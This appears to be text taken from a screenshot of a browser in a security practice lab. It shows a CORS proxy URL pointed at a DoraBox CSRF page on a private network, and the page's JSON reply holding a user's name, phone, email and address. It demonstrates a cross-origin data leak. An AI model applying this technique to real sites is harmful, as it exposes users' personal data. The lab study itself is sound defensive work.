 不安全 | 172.16.7.151/cors/get.php?url=http%3A%2F%2F172.16.7.225%2FDoraBox-master%2Fcsrf%2Fuse
Chrome Google 百度一下，你就知道 CEYE - 监控安全测... | 只是另一位IT安全... 成都久信协同商务... 曾少贤
URL: http://172.16.7.225/DoraBox-master/csrf/userinfo.php
Response:
{"username":"Vulkey_Chen","mobilephone":"13188888888","email":"admin@gh0st.cn","address":"\
u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd","sex":"Cool Man"}